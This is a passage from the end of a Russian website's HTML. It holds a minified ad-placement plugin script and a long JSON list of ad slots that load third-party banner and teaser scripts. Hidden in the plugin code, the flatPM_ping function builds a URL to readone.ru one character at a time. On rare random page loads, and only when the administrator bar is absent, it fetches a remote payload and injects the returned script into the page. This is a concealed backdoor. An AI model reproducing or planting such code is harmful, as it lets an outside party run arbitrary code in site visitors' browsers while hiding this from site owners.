Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"9742","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"9747","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"9732","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"9729","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"9749","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"9743","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"9730","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"9746","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"9744","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"9733","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"9748","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"9731","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"9735","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"9734","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"9740","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"9752","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9741","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"9750","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"9751","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"9753","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"9754","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9738","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9745","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9739","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"9736","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9737","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"9755","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"9759","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"9756","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"9757","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"9758","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: vipdossier.ru @ 2024-03-03 23:01:47 by W3 Total Cache
-->